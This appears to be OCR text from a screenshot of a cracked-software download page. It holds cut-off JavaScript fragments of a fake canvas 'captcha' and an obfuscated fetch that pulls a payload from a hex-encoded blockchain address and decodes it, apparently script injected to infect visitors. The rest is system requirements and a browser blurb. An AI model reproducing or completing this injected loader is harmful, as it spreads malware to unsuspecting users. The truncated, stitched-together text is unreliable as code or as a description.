
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
64 GB for crack
Surf the Internet securely with the help of this
straightforward web browser that boasts cloud
computing technology for lightning-fast sessions.